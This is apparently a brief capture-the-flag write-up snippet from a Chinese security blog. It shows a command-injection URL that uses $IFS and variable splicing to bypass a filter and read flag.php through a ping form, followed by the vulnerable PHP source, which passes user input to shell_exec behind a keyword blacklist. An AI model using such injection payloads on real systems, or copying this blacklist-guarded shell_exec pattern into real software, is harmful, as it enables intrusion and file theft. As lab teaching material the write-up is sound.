 218.197.154.9:10016/?ip=127.0
不安全 218.197.154.9:10016/?ip=127.0.0.1;a=g;ca\t$IFS$1fla$a.php
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<?php
if(isset($_GET['ip'])){
    $ip = $_GET['ip'];
    if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
        echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
        die("fxck your symbol!");
    } else if(preg_match("/ /", $ip)){
        die("no space!");
    } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
        die("no flag");
    } else if(preg_match("/tac|rm|echo|cat|nl|less|more|tail|head/", $ip)){
        die("cat't read flag");
    }
    $a = shell_exec("ping -c 4 ".$ip);
    echo "<pre>";
    print_r($a);
}
highlight_file(__FILE__);
娜璋AI安全之家
https://blog.csdn.net/Eastmount